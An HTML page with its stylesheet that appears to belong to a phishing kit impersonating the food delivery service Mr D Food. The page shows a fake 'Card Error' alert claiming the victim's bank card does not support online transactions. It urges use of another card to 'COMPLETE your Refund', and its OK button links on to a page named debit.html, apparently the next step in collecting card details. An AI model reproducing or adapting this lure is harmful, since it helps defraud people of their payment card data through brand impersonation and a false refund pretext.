
<file: d.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Credit Card Error | Mr D Food</title>
	<link rel="icon" href="img/icon.png">
    <link rel="stylesheet" href="s.error.css" type="text/css">

</head>


<body>

<div class="sweet-alert showSweetAlert visible" data-custom-class="" data-has-cancel-button="false" data-has-confirm-button="true" data-allow-outside-click="false" data-has-done-function="true" data-animation="pop" data-timer="null" style="display: block; margin-top: -192px;"><div class="sa-icon sa-error animateErrorIcon" style="display: block;">
      <span class="sa-x-mark animateXMark">
        <span class="sa-line sa-left"></span>
        <span class="sa-line sa-right"></span>
      </span>
    </div><div class="sa-icon sa-warning" style="display: none;">
      <span class="sa-body"></span>
      <span class="sa-dot"></span>
    </div><div class="sa-icon sa-info" style="display: none;"></div><div class="sa-icon sa-success" style="display: none;">
      <span class="sa-line sa-tip"></span>
      <span class="sa-line sa-long"></span>

      <div class="sa-placeholder"></div>
      <div class="sa-fix"></div>
    </div><div class="sa-icon sa-custom" style="display: none;"></div><h2>Card Error</h2>
    <p style="display: block;">This bank card provided does not support online Transcations. Please replace it with another bank card. Credit card is recommended to COMPLETE your Refund.</p>
    <fieldset>
      <input type="text" tabindex="3" placeholder="">
      <div class="sa-input-error"></div>
    </fieldset><div class="sa-error-container">
      <div class="icon">!</div>
      <p>Not valid!</p>
    </div><div class="sa-button-container">
      <button class="cancel" tabindex="2" style="display: none;">Cancel</button>
      <div class="sa-confirm-button-container">
    <a href="debit.html"><button class="confirm" tabindex="1" style="display: inline-block; background-color: #3586f0; box-shadow: rgba(140, 212, 245, 0.8) 0px 0px 2px, rgba(0, 0, 0, 0.05) 0px 0px 0px 1px inset;">OK</button></a><div class="la-ball-fall">
          <div></div>
          <div></div>
          <div></div>
        </div>
      </div>
    </div></div>











</body>

</html>
</file>
<file: s.error.css>
* {
    
    box-sizing: border-box;
}
body {
    font-family: "Delivery", Verdana, sans-serif;
    color: #323232;
    background-color: #fff;
	font: 14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;
    box-sizing: border-box;
    display: block;
    margin-top: -192px;
}
.showSweetAlert[data-animation=pop] {
    
    animation: showSweetAlert 0.3s;
}

@media (max-width: 540px)
.sweet-alert {
    width: auto;
    margin-left: 0;
    margin-right: 0;
    left: 15px;
    right: 15px;
}
.sweet-alert {
    background-color: #fff3f3;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    
    padding: 17px;
    border-radius: 5px;
    text-align: center;
    position: fixed;
    
    top: 35%;
    
    overflow: hidden;
   
    z-index: 99999;
}
.sweet-alert .sa-icon.sa-error {
    border-color: #F27474;
}
.sweet-alert .sa-icon {
    width: 80px;
    height: 80px;
    border: 4px solid gray;
    
    border-radius: 50%;
    margin: 20px auto;
    padding: 0;
    position: relative;
    box-sizing: content-box;
}
.sweet-alert .sa-icon.sa-error .sa-x-mark {
    position: relative;
    display: block;
}

.animateXMark {
    
    animation: animateXMark 0.5s;
}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {
    
    transform: rotate(45deg);
    left: 17px;
}

.sweet-alert .sa-icon.sa-error .sa-line {
    position: absolute;
    height: 5px;
    width: 47px;
    background-color: #F27474;
    display: block;
    top: 37px;
    border-radius: 2px;
}

.sweet-alert .sa-icon.sa-error .sa-line.sa-right {
    
    transform: rotate(-45deg);
    right: 16px;
}
.sweet-alert .sa-icon.sa-error .sa-line {
    position: absolute;
    height: 5px;
    width: 47px;
    background-color: #F27474;
    display: block;
    top: 37px;
    border-radius: 2px;
}
.sweet-alert .sa-icon.sa-warning {
    border-color: #F8BB86;
}
.sweet-alert .sa-icon.sa-warning .sa-body {
    position: absolute;
    width: 5px;
    height: 47px;
    left: 50%;
    top: 10px;
   
    border-radius: 2px;
    margin-left: -2px;
    background-color: #F8BB86;
}

.sweet-alert .sa-icon.sa-warning .sa-dot {
    position: absolute;
    width: 7px;
    height: 7px;
    
    border-radius: 50%;
    margin-left: -3px;
    left: 50%;
    bottom: 10px;
    background-color: #F8BB86;
}
.sweet-alert .sa-icon.sa-info {
    border-color: #C9DAE1;
}

.sweet-alert .sa-icon.sa-success {
    border-color: #A5DC86;
}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {
    width: 25px;
    left: 14px;
    top: 46px;
    transform: rotate(45deg);
}

.sweet-alert .sa-icon.sa-success .sa-line {
    height: 5px;
    background-color: #A5DC86;
    display: block;
    border-radius: 2px;
    position: absolute;
    z-index: 2;
}
.sweet-alert .sa-icon.sa-success .sa-placeholder {
    width: 80px;
    height: 80px;
    border: 4px solid rgba(165, 220, 134, 0.2);
    border-radius: 50%;
    box-sizing: content-box;
    position: absolute;
    left: -4px;
    top: -4px;
    z-index: 2;
}
.sweet-alert .sa-icon.sa-success .sa-fix {
    width: 5px;
    height: 90px;
    background-color: white;
    position: absolute;
    left: 28px;
    top: 8px;
    z-index: 1;
    
    transform: rotate(-45deg);
}
.sweet-alert .sa-icon.sa-custom {
    background-size: contain;
    border-radius: 0;
    border: none;
    background-position: center center;
    background-repeat: no-repeat;
}
.sweet-alert .sa-icon {
    width: 80px;
    height: 80px;
    
    margin: 20px auto;
    padding: 0;
    position: relative;
    box-sizing: content-box;
}
.sweet-alert h2 {
    color: #575757;
    font-size: 30px;
    text-align: center;
    font-weight: 800;
    text-transform: none;
    position: relative;
    margin: 25px 0;
    padding: 0;
    line-height: 40px;
    display: block;
}
.sweet-alert p {
    color: #797979;
    font-size: 16px;
    text-align: center;
    font-weight: 700;
    position: relative;
    text-align: inherit;
    float: none;
    margin: 0;
    padding: 0;
    line-height: normal;
}
.sweet-alert fieldset {
    border: none;
    position: relative;
}

fieldset {
   
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
.sweet-alert input {
    width: 100%;
    box-sizing: border-box;
    border-radius: 3px;
    border: 1px solid #d7d7d7;
    height: 43px;
    margin-top: 10px;
    margin-bottom: 17px;
    font-size: 18px;
    box-shadow: inset 0px 1px 1px rgb(0 0 0 / 6%);
    padding: 0 12px;
    display: none;
    
    transition: all 0.3s;
}

button, input, optgroup, option, select, textarea {
    font-family: inherit;
    
    font-style: inherit;
    font-weight: inherit;
    outline: 0;
}

.sweet-alert .sa-input-error {
    position: absolute;
    top: 29px;
    right: 26px;
    width: 20px;
    height: 20px;
    opacity: 0;
    
    transform: scale(0.5);
    
    transform-origin: 50% 50%;
    
    transition: all 0.1s;
}
.sweet-alert .sa-input-error::before {
    
    transform: rotate(-45deg);
}
.sweet-alert .sa-input-error::before, .sweet-alert .sa-input-error::after {
    content: "";
    width: 20px;
    height: 6px;
    background-color: #f06e57;
    border-radius: 3px;
    position: absolute;
    top: 50%;
    margin-top: -4px;
    left: 50%;
    margin-left: -9px;
}

*:before, *:after {
    
    box-sizing: border-box;
}
.sweet-alert .sa-error-container {
    background-color: #f1f1f1;
    margin-left: -17px;
    margin-right: -17px;
    overflow: hidden;
    padding: 0 10px;
    max-height: 0;
    
    transition: padding 0.15s, max-height 0.15s;
}
.sweet-alert .sa-error-container .icon {
    display: inline-block;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background-color: #ea7d7d;
    color: white;
    line-height: 24px;
    text-align: center;
    margin-right: 3px;
}
.sweet-alert .sa-error-container p {
    display: inline-block;
}
.sweet-alert p {
    color: #797979;
    font-size: 16px;
    
    font-weight: 700;
    position: relative;
    text-align: inherit;
    float: none;
    margin: 0;
    padding: 0;
    line-height: normal;
}
blockquote, body, button, dd, div, dl, dt, form, h1, h2, h3, h4, h5, h6, input, li, ol, p, pre, td, textarea, th, ul {
    margin: 0;
    padding: 0;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.sweet-alert[data-has-cancel-button=false] button {
    box-shadow: none !important;
}
.sweet-alert button.cancel {
    background-color: #C1C1C1;
}
.sweet-alert button {
    
    color: white;
    border: none;
   
    font-size: 20px;
    font-weight: 800;
    
    border-radius: 5px;
    padding: 10px 32px;
    margin: 26px 5px 0 5px;
    cursor: pointer;
}

button, input, optgroup, option, select, textarea {
    font-family: inherit;
    
    font-style: inherit;
    
    outline: 0;
}
.sweet-alert .la-ball-fall {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -27px;
    margin-top: 4px;
    opacity: 0;
    visibility: hidden;
}

.la-ball-fall {
    width: 54px;
    height: 18px;
}
.la-ball-fall {
    display: block;
    font-size: 0;
    color: #fff;
}
.la-ball-fall, .la-ball-fall>div {
    position: relative;
   
    box-sizing: border-box;
}
.la-ball-fall>div {
    width: 10px;
    height: 10px;
    margin: 4px;
    border-radius: 100%;
    opacity: 0;
    
    animation: ball-fall 1s ease-in-out infinite;
}

.la-ball-fall>div {
    display: inline-block;
    float: none;
    background-color: currentColor;
    border: 0 solid currentColor;
}
</file>
